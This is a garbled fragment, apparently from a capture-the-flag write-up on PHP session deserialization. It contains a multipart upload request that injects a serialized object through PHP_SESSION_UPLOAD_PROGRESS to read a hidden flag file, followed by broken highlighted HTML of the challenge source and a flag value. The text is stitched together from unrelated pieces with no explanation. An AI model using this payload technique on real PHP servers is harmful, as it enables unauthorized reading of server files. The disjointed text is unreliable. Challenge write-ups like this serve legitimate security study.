 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
233
------WebKitFormBoundaryWTbMHGwsFtDmDeUB
Content-Disposition: form-data;
name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/
opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}
"; filename="hhh"
Content-Type: image/jpeg
------WebKitFormBoundaryWTbMHGwsFtDmDeUB--
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37 586de4ada354a}";
?>